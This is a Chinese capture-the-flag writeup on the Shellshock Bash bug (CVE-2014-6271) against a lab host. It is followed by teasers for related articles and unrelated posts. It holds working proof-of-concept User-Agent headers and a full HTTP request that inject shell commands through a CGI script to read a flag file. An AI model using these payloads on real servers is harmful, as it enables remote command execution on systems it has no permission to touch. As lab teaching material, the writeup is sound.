Shellshock 破壳漏洞 Writeup

破壳漏洞

CVE编号:CVE-2014-6271

题目URL:http://www.whalwl.site:8029/

提示:flag在服务器根目录

ShellShock (CVE-2014-6271)

虽然该漏洞的名称为 ShellShock( 中译为 " Shell 破壳漏洞 " ) , 但实际上是产生于 GNU BASH( Bourne Again Shell ) . Bash是一个命令处理器 , 通常运行于文本窗口中 , 能执行用户输入的命令。

ShellShock 漏洞是在 2014 年 9月 被披露的 , 该漏洞最早可以追溯到 1989 年发布的 Bash 1.03 版本 , 距今已有快30年了 . 在漏洞刚被披露时 , 其严重性直接被定义为 10 级( 最高级别 ) , 要知道同年 4 月爆发的 " OpenSSL 心脏出血 " 漏洞才 5 级 , 可见其危害性之大 , 影响范围之广。

扩展阅读:

ShellShock 破壳漏洞( CVE-2014-6271 )分析笔记

Shellshock 破壳漏洞(CVE-2014-6271)



poc:

User-Agent: () { foo; }; echo Content-Type: text/plain; echo; /usr/bin/idUser-Agent: () { foo; }; echo Content-Type: text/plain; echo; /bin/ls /User-Agent: () { foo; }; echo Content-Type: text/plain; echo; /bin/cat /this_is_flag

GET /cgi-bin/poc.cgi HTTP/1.1Host: www.whalwl.site:8029Upgrade-Insecure-Requests: 1User-Agent: () { foo; }; echo Content-Type: text/plain; echo; /bin/cat /this_is_flagAccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Referer: http://www.whalwl.site:8029/Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6Connection: close

Shellshock 破壳漏洞 Writeup的更多相关文章

- CVE-2014-6271 Shellshock 破壳漏洞 复现

补坑. 什么是shellshock ShellShock是一个BashShell漏洞(据说不仅仅是Bash,其他shell也可能有这个漏洞). 一般情况来说,系统里面的Shell是有严格的权限控制的, ...

- 破壳漏洞利用payload—shellshock in the wild

FireEye关于破壳漏洞(shellshock)在现实中的利用有一篇文章: shellshock in the wild 原文较长,进行了对CGI利用的详细分析,笔者比较感兴趣的是Shellshoc ...

- Bash Shellshock(CVE-2014-6271)破壳漏洞测试

0x01 漏洞原理 Bash使用的环境变量是通过函数名称来调用的,导致漏洞出问题是以"(){"开头定义的环境变量在命令ENV中解析成函数后,Bash执行并未退出,而是继续解析并执行 ...

- 对CVE-2014-6271 [破壳漏洞] 的一次不太深入的跟踪

@firtst:有些事,该你遇到的始终会遇到!2013年,Struts2远程代码执行漏洞闹的满城风雨时,当时还对此一无所知:2014年4月,HeartBleed掀起波涛汹涌时,较快对此予以关注,晚上跑 ...

- CTF——代码审计之变量覆盖漏洞writeup【2】

题目: 基础: 所需基础知识见变量覆盖漏洞[1] 分析: 现在的$a=’hi’,而下面的函数需满足$a=’jaivy’才可以输出flag,那么需要做的事就是想办法覆盖掉$a原来的值. 那么出现的提示 ...

- 破壳漏洞(CVE-2014-6271)分析

受影响版本:GNU Bash 4.3及之前版本 影响范围:主流的Linux和MacOSX操作系统,与bash交互的各种应用程序,如HTTP,FTP,DHCP等等. 漏洞原理及POC验证: 1.bash ...

- PHPMailer 远程命令执行漏洞 Writeup

漏洞概述 1.漏洞简介 PHPMailer 小于5.2.18的版本存在远程代码执行漏洞.成功利用该漏洞后,攻击者可以远程任意代码执行.许多知名的 CMS 例如 Wordpress 等都是使用这个组件来 ...

- Nginx整数溢出漏洞 Writeup

Nginx整数溢出漏洞 CVE-2017-7529 题目URL:http://www.whalwl.site:8040/ 漏洞描述 在 Nginx 的 range filter 中存在整数溢出漏洞,可 ...

- CTF——代码审计之变量覆盖漏洞writeup【1】

题目: 所需基础知识: 分析: 思路:由于目的是要拿$flag的值,所以可以得出最终会输出两个变量,而$flag的值在红框那行,被我们自己post的值给覆盖,所以flag值肯定不会在这出来,那么只剩下 ...

随机推荐

- Hibernate框架(一)总结介绍

作为SSH三大框架之一的Hibernate,是用来把程序的Dao层和数据库打交道用的,它封装了JDBC的步骤,是我们对数据库的操作更加简单,更加快捷.利用Hibernate框架我们就可以不再编写重复的 ...

- Jmeter监控服务器CPU,Memory,Disk,Network性能指标

本文主要说一下如何通过JMeter插件来监控服务器CPU.内存.磁盘.网络等相关资源. 一.下载 第一种方案: 首先进入网址https://jmeter-plugins.org/downloads/o ...

- 第九章 身体质量指数BMI的python实现

身体质量指数BMI:对身体质量的刻画(Body Mass Index) 国际上常用的衡量人体肥胖和健康程度的重要标准,主要用于统计分析 定义: BMI=体重(kg)/身高^2(m2) 提出问题: 实例 ...

- 从新建文件夹开始构建UtopiaEngine(2)

本篇序言 摸了两个月的鱼,又一次拾起了自己引擎的框架,开始完善引擎系统,如果非要用现实中的什么东西比喻的话,那么我们目前实现的框架连个脚手架都不是.把这项目这样晾着显然不符合本人的风格,而且要作为毕业 ...

- win10 删除WPS提示存在wpsupdate.exe进程

这个进程在:WIN10 任务管理器 的"详细列表"查找可能有1-2个类似的,全部关闭才能删除

- 根据序列号查IP

def getIP():#得到当前电脑IP import socket s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) s.connect(( ...

- Intellij idea 设置关闭自动更新

目录结构: File -> Settings- -> Appearance & Behavior -> System Settings -> Updates 把Auto ...

- 视频场景切换检测的FPGA实现

本文将继续讲述图像处理算法的FPGA实现,后续可能更新图像旋转(1080P).画中画.快速DCT等算法.视频场景切换检测常用于视频编解码领域,我选用的算法是双阈值灰度直方图检测法,起初在MATLAB上 ...

- 前端开发入门到进阶第三集【sublime 的package control ——install package报错】

参考:https://www.cnblogs.com/ae6623/p/5338049.html,解决2帮我解决问题. 解决Sublime包管理package control 报错 There are ...

- robotframework - selenium Api介绍

一.介绍下selenium常用的api *** Settings ***Library SeleniumLibraryResource baidu业务.txtResource UI分层.txt *** ...